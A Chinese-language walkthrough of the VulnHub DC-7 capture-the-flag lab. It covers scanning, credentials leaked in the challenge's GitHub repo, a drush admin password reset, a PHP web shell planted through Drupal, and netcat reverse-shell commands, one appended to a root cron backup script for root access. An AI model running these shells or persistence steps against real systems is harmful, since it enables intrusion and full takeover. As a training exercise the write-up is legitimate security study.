[vulnhub]DC:7
https://www.vulnhub.com/entry/dc-7,356/
端口扫描主机发现
-
探测存活主机,
178是靶机nmap -sP 192.168.75.0/24 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-03 13:30 CST Nmap scan report for 192.168.75.1 Host is up (0.00037s latency). MAC Address: 00:50:56:C0:00:08 (VMware) Nmap scan report for 192.168.75.2 Host is up (0.00030s latency). MAC Address: 00:50:56:FB:CA:45 (VMware) Nmap scan report for 192.168.75.178 Host is up (0.00049s latency). MAC Address: 00:0C:29:31:46:A0 (VMware) Nmap scan report for 192.168.75.254 Host is up (0.00037s latency). MAC Address: 00:50:56:FE:CA:7A (VMware) Nmap scan report for 192.168.75.151 -
探测主机所有开放端口
nmap -sT -min-rate 10000 -p- 192.168.75.178 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-03 13:31 CST Nmap scan report for 192.168.75.178 Host is up (0.00040s latency). Not shown: 65533 closed tcp ports (conn-refused) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http MAC Address: 00:0C:29:31:46:A0 (VMware) -
探测服务版本以及系统版本
nmap -sV -sT -O -p80,22 192.168.75.178 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-03 13:32 CST Nmap scan report for 192.168.75.178 Host is up (0.00049s latency).PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0) 80/tcp open http Apache httpd 2.4.25 ((Debian)) MAC Address: 00:0C:29:31:46:A0 (VMware) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel -
扫描漏洞
nmap -script=vuln -p 80,22 192.168.75.178 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-03 13:33 CST Nmap scan report for 192.168.75.178 Host is up (0.00073s latency).PORT STATE SERVICE 22/tcp open ssh 80/tcp open http |_http-dombased-xss: Couldn't find any DOM based XSS. | http-csrf: | Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.75.178 | Found the following possible CSRF vulnerabilities: | | Path: http://192.168.75.178:80/ | Form id: search-block-form | Form action: /search/node | | Path: http://192.168.75.178:80/user/login | Form id: user-login-form | Form action: /user/login | | Path: http://192.168.75.178:80/user/login | Form id: search-block-form | Form action: /search/node | | Path: http://192.168.75.178:80/search/node | Form id: search-form | Form action: /search/node | | Path: http://192.168.75.178:80/search/node | Form id: search-block-form | Form action: /search/node | | Path: http://192.168.75.178:80/user/login | Form id: user-login-form | Form action: /user/login | | Path: http://192.168.75.178:80/user/login | Form id: search-block-form | Form action: /search/node | | Path: http://192.168.75.178:80/user/password | Form id: user-pass | Form action: /user/password | | Path: http://192.168.75.178:80/user/password | Form id: search-block-form | Form action: /search/node | | Path: http://192.168.75.178:80/search/node | Form id: search-form | Form action: /search/node | | Path: http://192.168.75.178:80/search/node | Form id: search-block-form | Form action: /search/node | | Path: http://192.168.75.178:80/search/node/help | Form id: search-block-form | Form action: /search/node | | Path: http://192.168.75.178:80/search/node | Form id: search-form | Form action: /search/node | | Path: http://192.168.75.178:80/search/node | Form id: search-block-form | Form action: /search/node | | Path: http://192.168.75.178:80/search/node/ | Form id: search-form | Form action: /search/node/ | | Path: http://192.168.75.178:80/search/node/ | Form id: search-block-form |_ Form action: /search/node |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. | http-enum: | /rss.xml: RSS or Atom feed | /robots.txt: Robots file | /INSTALL.txt: Drupal file | /: Drupal version 8 |_ /README.txt: Interesting, a readme.
web渗透
-
访问页面,发现是
DrupalCMS
Welcome to DC-7 DC-7 introduces some "new" concepts, but I'll leave you to figure out what they are. :-) While this challenge isn't all that technical, if you need to resort to brute forcing or a dictionary attacks, you probably won't succeed. What you will have to do, is to think "outside" the box. Way "outside" the box. :-) @DC7USER -
爆破目录看看,好像没有什么实质性的东西
dirsearch -u 192.168.75.178 -x 403,404 // [13:53:16] Starting: [13:55:54] 301 - 315B - /core -> http://192.168.75.178/core/ [13:56:39] 301 - 340B - /forum/install/install.php -> http://192.168.75.178/forum/install/core/install.php [13:57:02] 200 - 3KB - /index.php [13:57:06] 301 - 326B - /install.php -> http://192.168.75.178/core/install.php [13:57:06] 301 - 342B - /install.php?profile=default -> http://192.168.75.178/core/install.php?profile=default [13:57:07] 200 - 104B - /INSTALL.txt [13:57:23] 200 - 7KB - /LICENSE.txt [13:57:52] 301 - 318B - /modules -> http://192.168.75.178/modules/ [13:58:03] 200 - 3KB - /node [13:58:04] 406 - 68B - /node/1?_format=hal_json [13:58:40] 301 - 319B - /profiles -> http://192.168.75.178/profiles/ [13:58:48] 200 - 2KB - /README.txt [13:58:55] 200 - 584B - /robots.txt [13:59:00] 302 - 376B - /search -> http://192.168.75.178/search/node [13:59:00] 302 - 376B - /Search -> http://192.168.75.178/search/node [13:59:15] 301 - 316B - /sites -> http://192.168.75.178/sites/ [13:59:16] 200 - 309B - /sites/README.txt [13:59:44] 301 - 317B - /themes -> http://192.168.75.178/themes/ [13:59:57] 302 - 372B - /user/ -> http://192.168.75.178/user/login [13:59:57] 302 - 372B - /user -> http://192.168.75.178/user/login [13:59:59] 200 - 3KB - /user/login/ [14:00:19] 200 - 4KB - /web.config [14:00:26] 301 - 335B - /wp-admin/install.php -> http://192.168.75.178/wp-admin/core/install.php -
把目录翻了半天没找到可利用的,在
github找了针对于drupal的工具尝试https://github.com/immunIT/drupwn
____/ __ \_______ ______ _ ______/ / / / ___/ / / / __ \ | /| / / __ \/ /_/ / / / /_/ / /_/ / |/ |/ / / / //_____/_/ \__,_/ .___/|__/|__/_/ /_//_/ [-] Version not specified, trying to identify it [+] Version detected: 8.0 ============ Users ============ [+]***** (id=1) [+]***** (id=2) ============ Default files ============ [+] /README.txt (200) [+] /LICENSE.txt (200) [+] /robots.txt (200) [+] /web.config (200) [+] /update.php (403) [+] /install.php (200) ============ Nodes ============ http://192.168.75.178/node/1 http://192.168.75.178/node/3 http://192.168.75.178/node/2结果也没啥用就是了
-
尝试弱口令,错误次数过多会被封禁
Too many failed login attempts from your IP address. This IP address is temporarily blocked. Try again later or request a new password. -
想起作者说的话,虽然它是
早期 DC 版本(我不会告诉你哪一个)的一种逻辑进展,但其中涉及一些新概念,但你需要自己弄清楚。😃 如果你需要诉诸暴力破解或字典攻击,你可能不会成功(而后我们尝试了暴力破解…)
早期DC版本,
DC-1也是Drupal但是版本都不一样,漏洞估计也被修复了没想法
-
看了下dalao们的WP,发现转折点在,页面底下的**
@DC7USER** ,我们在GitHub搜索能搜索到https://github.com/Dc7User/staffdb
是DC7的一些代码,下面还说
This is some "code" (yes, it's not the greatest code, but that wasn't the point) for the DC-7 challenge.This isn't a flag, btw, but if you have made it here, well done anyway. :-)不按套路出牌属实是。。。我们查看下数据库配置文件
config.php,获得数据库账号密码<?php$servername = "localhost";$username = "dc7user";$password = "MdR3xOgB7#dW";$dbname = "Staff";$conn = mysqli_connect($servername, $username, $password, $dbname); ?>尝试后发现
ssh可以登陆上去
提权
-
查看权限
dc7user@dc-7:~$ whoami dc7user dc7user@dc-7:~$ id uid=1000(dc7user) gid=1000(dc7user) groups=1000(dc7user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev) dc7user@dc-7:~$ uname -a Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (2019-08-11) x86_64 GNU/Linux -
查找敏感文件
-
在当前
home目录下存在mbox文件,内容好像还是定期备份之类的From root@dc-7 Fri Aug 30 03:15:17 2019 Return-path: <root@dc-7> Envelope-to: root@dc-7 Delivery-date: Fri, 30 Aug 2019 03:15:17 +1000 Received: from root by dc-7 with local (Exim 4.89)(envelope-from <root@dc-7>)id 1i3O0y-0000Ed-Tofor root@dc-7; Fri, 30 Aug 2019 03:15:17 +1000 From: root@dc-7 (Cron Daemon) To: root@dc-7 Subject: Cron <root@dc-7> /opt/scripts/backups.sh MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin> X-Cron-Env: <SHELL=/bin/sh> X-Cron-Env: <HOME=/root> X-Cron-Env: <LOGNAME=root> Message-Id: <E1i3O0y-0000Ed-To@dc-7> Date: Fri, 30 Aug 2019 03:15:17 +1000rm: cannot remove '/home/dc7user/backups/*': No such file or directory Database dump saved to /home/dc7user/backups/website.sql [success]可以知道脚本在
/opt/scripts/backups.sh -
并且当前目录下存在backups文件夹,里面是
website.sql .GPG,website.tar.gz.gpg(GPG是加密文件)
-
-
查看
/opt/scripts/backups.sh文件#!/bin/bash rm /home/dc7user/backups/* cd /var/www/html/ drush sql-dump --result-file=/home/dc7user/backups/website.sql cd .. tar -czf /home/dc7user/backups/website.tar.gz html/ gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz chown dc7user:dc7user /home/dc7user/backups/* rm /home/dc7user/backups/website.sql rm /home/dc7user/backups/website.tar.gzgpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz--pinentry-mode loopback:指定 GPG 使用命令行模式获取密码,而不是弹出窗口--passphrase PickYourOwnPassword:在此处直接提供密码(PickYourOwnPassword)--symmetric:表示使用对称加密方法是进行对称加密,并且直接给出了密码
PickYourOwnPassword -
尝试解密,文件夹内两个文件都解密
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --output /home/dc7user/backups/website.sql --decrypt /home/dc7user/backups/website.sql.gpg gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --output /home/dc7user/backups/website.tar.gz --decrypt /home/dc7user/backups/website.tar.gz.gpg同样让 GPG 从命令行读取密码,使用加密时使用的密码,破解成功,并且收到一封邮件
dc7user@dc-7:/opt/scripts$ gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --output /home/dc7user/backups/website.sql --decrypt /home/dc7user/backups/website.sql.gpg gpg: AES256 encrypted data gpg: encrypted with 1 passphraseYou have new mail in /var/mail/dc7user -
我们先查看破解出来的文件,内容太多应该没用,返回去看邮件,像是之前
mbox里的内容,然后再查看website.tar.gz,解密后发现是整个HTML的文件查看数据库配置文件
settings.php,其实在/var/www里面也能看(搞这么麻烦感觉走错路了)'username' => 'db7user','password' => 'yNv3Po00', -
登录数据库成功,查询有用的数据
MariaDB [d7db]> select * from users; +-----+--------------------------------------+----------+ | uid | uuid | langcode | +-----+--------------------------------------+----------+ | 0 | e813638d-3eb3-4212-af40-171dd51023e9 | en | | 1 | fd93872d-a854-44cd-bb08-eb9a11e46492 | en | | 2 | 68803de9-fc7b-4b7b-bce8-d04f11ac4c8a | en | +-----+--------------------------------------+----------+ // MariaDB [d7db]> select * from users_field_data; +-----+----------+--------------------+--------------------------+---------+---------------------------------------------------------+-------------------+---------------------+--------+------------+------------+------------+------------+-------------------+------------------+ | uid | langcode | preferred_langcode | preferred_admin_langcode | name | pass | mail | timezone | status | created | changed | access | login | init | default_langcode | +-----+----------+--------------------+--------------------------+---------+---------------------------------------------------------+-------------------+---------------------+--------+------------+------------+------------+------------+-------------------+------------------+ | 0 | en | en | NULL | | NULL | NULL | | 0 | 1567054076 | 1567054076 | 0 | 0 | NULL | 1 | | 1 | en | en | NULL | admin | $S$Ead.KmIcT/yfKC.1H53aDPJasaD7o.ioEGiaPy1lLyXXAJC/Qi4F | admin@example.com | Australia/Melbourne | 1 | 1567054076 | 1567054076 | 1567098850 | 1567098643 | admin@example.com | 1 | | 2 | en | en | en | dc7user | $S$EKe0kuKQvFhgFnEYMpq.mRtbl/TQ5FmEjCDxbu0HIHaO0/U.YFjI | dc7user@blah.com | Australia/Brisbane | 1 | 1567057938 | 1567057938 | 0 | 0 | dc7user@blah.com | 1 | +-----+----------+--------------------+--------------------------+---------+---------------------------------------------------------+-------------------+---------------------+--------+------------+------------+------------+------------+-------------------+------------------+尝试将
users_field_data表的数据放到john爆破,没破解出来,寻找别的线索 -
仔细观察
backups.sh里面使用了drush命令去读取数据库# 帮助信息 dc7user@dc-7:/opt/scripts$ drush -h Drush provides an extensive help system that describes both drush commands and topics of general interest. Use `drush help --filter` to present a list of command categories to view, and `drush topic` for a list of topics that go more in-depth on how to use and extend drush.Examples:drush List all commands. drush --filter=devel_generate Show only commands defined in devel_generate.drush.inc drush help pm-download Show help for one command. drush help dl Show help for one command using an alias. drush help --format=html Show an HTML page detailing all available commands. drush help --format=json All available comamnds, in a machine parseable format.Arguments:command A command name, or command alias.Options:--field-labels Add field labels before first line of data. Default is on; use --no-field-labels to disable. --fields=<name, description> Fields to output. All available fields are: name, description. --filter=[category] Restrict command list to those commands defined in the specified file. Omit value to choose from a list of names. --format=<json> Select output format. Available: table, csv, html, json, list, var_export, yaml. Default is table. --sort Sort commands in alphabetical order. Drush waits for full bootstrap before printing any commands when this option is used.Topics:docs-readme README.md docs-output-formats Output formatting options selection and use.查看一下文档 :https://drupalchina.gitbooks.io/begining-drupal8-cn/content/chapters/chapter-15.html
找到 :
user-password为具有指定名称的用户账户设置或重置密码可以修改用户密码,可以尝试修改
admin用户的密码drush user-password USERNAME --password="SOMEPASSWORD"修改成功,修改前记得切换目录到
Drupaldc7user@dc-7:/var/www/html$ drush user-password admin --password="123456" Changed password for admin
后台getshell
-
登陆后台,寻找可利用的点

-
本来想直接修改**
Welcome to DC-7** 的内容为一句话木马,但是发现没有解析,百度后知道Drupal为了安全将PHP独立为了一个模块,下面是模块链接🔗https://www.drupal.org/project/php
-
然后在
Extend安装该拓展,前提是Update Manager安装了-
检查
Update Manager是否安装了
-
然后
Extend安装下载的拓展安装后选择 开启该模块

-
-
安装完后,我们来到
Content选项,选择**Welcome to DC-7** edit编辑
内容改为一句木马,然后内容格式化改为
php,然后保存 -
保存后复制页面链接使用蚁🗡连接,然后使用蚁🗡反弹
shell(www-data:/var/www/html) $ nc 192.168.75.151 1234 -e /bin/bash获得
www-data的shellwhoami www-data -
我们知道
backups.sh脚本属主为root,属组为www-data,回到backups.sh的目录,将反弹shell语句插入脚本echo "nc 192.168.75.151 1233 -e /bin/bash" >> backups.sh插入后等待任务自动执行,就能获得
root的权限了nc -lvp 1233 listening on [any] 1233 ...id 192.168.75.178: inverse host lookup failed: Unknown host connect to [192.168.75.151] from (UNKNOWN) [192.168.75.178] 54920 uid=0(root) gid=0(root) groups=0(root) -
读取
flag文件# cat theflag.txt888 888 888 888 8888888b. 888 888 888 888 888 o 888 888 888 888 "Y88b 888 888 888 888 888 d8b 888 888 888 888 888 888 888 888 888 888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888 888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888 88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P 8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " " 888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888 Congratulations!!!Hope you enjoyed DC-7. Just wanted to send a big thanks out there to all those who have provided feedback, and all those who have taken the time to complete these little challenges.I'm sending out an especially big thanks to:@4nqr34z @D4mianWayne @0xmzfr @theart42If you enjoyed this CTF, send me a tweet via @DCAU7.
相关文章:

[vulnhub]DC:7
https://www.vulnhub.com/entry/dc-7,356/ 端口扫描主机发现 探测存活主机,178是靶机 nmap -sP 192.168.75.0/24 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-03 13:30 CST Nmap scan report for 192.168.75.1 Host is up (0.00037s l…...

个性化十足的贵族服务器,惠普ML310e Gen8,服务器中的 “潘多拉魔盒”
个性化十足的贵族服务器,惠普ML310e Gen8,服务器中的 “潘多拉魔盒” 小伙伴们大家好呀,这里是勤奋的凯尔森同学,今天给大家分享一款好玩的服务器,惠普ML310e Gen8 V2,相比大家都很熟悉HP ProLiant MicroS…...

百度社招内推
百度社招内推 「百度内推」快来投递你心仪的职位吧( 网申链接地址:https://dwz.cn/ah4OUcca),填入内推码,完成投递,get内推绿色通道~我的内推码:IZ9PVH 内推有什么好处: 简历直达…...

本地部署开源在线即时通讯软件Fiora打造个人私密聊天室
文章目录 前言1.关于Fiora2.安装Docker3.本地部署Fiora4.使用Fiora5.cpolar内网穿透工具安装6.创建远程连接公网地址7.固定Uptime Kuma公网地址 前言 相信大家在聊天时候总是很没安全感,比如在和小姐妹背着男朋友聊一些不能说的坏话,或者背着女朋友和兄…...

TS(类 接口 泛型)
文章目录 类复习相关知识属性修饰符public 修饰符属性的简写形式 protected修饰符private修饰符readonly修饰符 抽象类 接口(interface)定义类结构定义对象结构定义函数结构接口之间的继承接口自动合并 (可重复定义)一些相似的概念…...

docker 启动 neo4j
docker 启动 neo4j 1. 启动2. 导入数据 1. 启动 运行下面命令启动 neo4j, docker run \-d \--restartalways \--publish7474:7474 --publish7687:7687 \--volume$HOME/neo4j-4.4.38/data:/data \--name neo4j-apoc-4.4.38 \-e NEO4J_dbms_allow__upgradetrue \-e …...
OPENAI官方prompt文档解析
官方文档地址:https://platform.openai.com/docs/guides/gpt-best-practices 文档中文版来源:OpenAI 官方提示工程指南 [译] | 宝玉的分享 (baoyu.io) 1.写清楚说明 如果prompt给的范围十分模糊或是过于宽泛,那么GPT就会开始猜测您想要的内容,从而导致生成的结果偏离预期. …...
【GESP】C++一级练习BCQM3092,双面打印
GESP一级知识点if分支语句和取余、整除操作练习。比较简单。 题目题解详见:https://www.coderli.com/gesp-1-bcqm3092/ 【GESP】C一级练习BCQM3092,双面打印 | OneCoderGESP一级知识点if分支语句和取余、整除操作练习。比较简单。https://www.coderli.…...

mysql--多表查询
一、联合查询 作用:合并结果集就是把两个select语句的查询结果合并到一起! 合并结果集有两种方式: UNION:合并并去除重复记录,例如:SELECT * FROM t1 UNION SELECT * FROM t2; UNION ALL&a…...

RHCE-Web-nginx http实验和nginx https实验
一、web服务器简介 (1)什么是www www 是 world wide web 的缩写,也就是全球信息广播的意思。通常说的上网就是使用 www 来查询用户 所需要的信息。 www 可以结合文字、图形、影像以及声音等多媒体,并通过可以让鼠标单击超链接的…...

少儿编程学习现状洞察:青少年编程教育需求与学习频率分析
随着少儿编程教育的逐渐普及,越来越多的家庭开始关注孩子在编程学习中的表现。根据最新数据,90%的少儿编程学员保持每周至少一节课的学习频率,而95%的编程课程都安排在周末。特别是在8岁、10岁、12岁及15岁以上的年龄层次,孩子的学…...

接口集成、快速对接-阿里身份证实名认证接口
身份证实名认证接口现已被应用在联网的各种业务场景中,如电商、在线教育、银行等等,下面以电商平台为例,列举翔云身份证实名认证接口在电商平台中的具体应用和优势。 电商平台的出现方便了人们的生活,进行电商的实名认证有助于提高…...

HTTP、WebSocket、gRPC 或 WebRTC:各种协议的区别
在为您的应用程序选择通信协议时,有很多不同的选择。 本文将了解四种流行的解决方案:HTTP、WebSocket、gRPC 和 WebRTC。 我们将通过深入学习其背后原理、最佳用途及其优缺点来探索每个协议。 通信方式在不断改进:变得更快、更方便、更可靠&…...

Unity3D学习FPS游戏(8)装弹和弹夹UI显示
前言:实现了武器的基本发射功能,但是我们弹夹数量是有限,之前并没有做装弹和弹夹显示的功能。本篇实现装弹和弹夹显示。 装弹和弹夹UI显示 装弹目标思路和实现 弹夹UI显示目标弹夹UI的思路和实现UI代码的思路和实现 武器控制的完整代码效果补…...

Android 托管 Github Action 发布 Github Packages ,实现 Mvn 免费自动化托管
自从多年前 JCenter 关闭服务之后,GSY 项目版本就一直发布在 Jitpack 上,如今每个月也都有大概 10w 左右下载,但是近年来时不时就会出现历史版本丢失的问题,而且有时候还不是某个具体版本丢失,而是版本里的某几个依赖突…...

火山引擎VeDI数据服务平台:在电商场景中,如何解决API编排问题?
01 平台介绍 数据服务平台可以在保证服务高可靠性和高安全性的同时,为各业务线搭建数据服务统一出口,促进数据共享,为数据和应用之间建立了一座“沟通桥梁”。 同时,解决数据理解困难、异构、重复建设、审计运维困难等问题&#x…...

【每日C/C++问题】
一、 结构体和联合体有什么区别?能否在声明过程当中缺省名字?(需要写清楚使用方法) 结构体的各个成员占用不同的内存空间,总大小是所有成员大小之和(结构体字节对齐): typedef str…...

layaair做帧动画,等待一秒之后移动坐标,坐标位置明明相同,执行的时候却会抖动。
如下图:我将1秒后面的位置与0秒的坐标位置设置为一样,然后再第二秒的时候再设置位置移动。也就是想实现这个效果,小狗先停在这里一秒,然后再开始行走。现在的问题是停在这里依然抖动一下,也就是根本就停不住。还是会变…...

SAP分包业务中能否应用后继物料?
近期物流用户在工作中遇到新的问题。在分包业务中的原材料后继(物料主数据设定非连续标识及后继物料)不成功问题。对于未知应用,需要先研究期可行性,与问题或故障不同,如果系统本身就不支持,再多分析测试也…...

【数据结构】二叉树——判断是否为完全二叉树
一、思路 有完全二叉树的解释 我们想要判断二叉树是否为完全二叉树 我们可以用队列来实现 我们先将根节点入队列 再将根节点出队列,判断取出节点是否为空、 若不为空将该节点的左右节点入队列 左右节点为空也入队列 若为空则停止入队列 然后判断队列中是否有 NUL…...

安宝特方案丨XRSOP人员作业标准化管理平台:AR智慧点检验收套件
在选煤厂、化工厂、钢铁厂等过程生产型企业,其生产设备的运行效率和非计划停机对工业制造效益有较大影响。 随着企业自动化和智能化建设的推进,需提前预防假检、错检、漏检,推动智慧生产运维系统数据的流动和现场赋能应用。同时,…...

高等数学(下)题型笔记(八)空间解析几何与向量代数
